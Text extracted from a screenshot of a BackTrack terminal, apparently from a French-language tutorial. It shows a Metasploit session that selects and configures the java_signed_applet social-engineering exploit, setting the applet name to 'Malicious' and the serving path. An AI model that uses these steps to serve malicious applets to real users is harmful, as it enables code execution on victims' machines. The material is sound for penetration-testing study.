 Applications Places System
Sat Nov 3, 5:38 PM
root@bt: ~
File Edit View Terminal Help
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 969 exploits - 511 auxiliary - 154 post
+ -- --=[ 261 payloads - 28 encoders - 8 nops
msf > search java_signed
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/browser/java_signed_applet 1997-02-19 00:00:00 UTC excellent Java Signed Applet Social Engineering Code Execution
msf > use exploit/multi/browser/java_signed_applet
msf exploit(java_signed_applet) > show options
Module options (exploit/multi/browser/java_signed_applet):
Name Current Setting Required Description
---- --------------- -------- -----------
APPLETNAME SiteLoader yes The main applet's class name.
CERTCN SiteLoader yes The CN= value for the certificate. Cannot contain ',' or '/'
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
SigningCert no Path to a signing certificate in PEM or PKCS12 (.pfx) format
SigningKey no Path to a signing key in PEM format
SigningKeyPass no Password for signing key (required if SigningCert is a .pfx)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
1 Windows x86 (Native Payload)
Sélection et configuration de l'exploit
msf exploit(java_signed_applet) > set APPLETNAME Malicious
APPLETNAME => Malicious
msf exploit(java_signed_applet) > set URIPATH /
URIPATH => /
msf exploit(java_signed_applet) >
root@bt: ~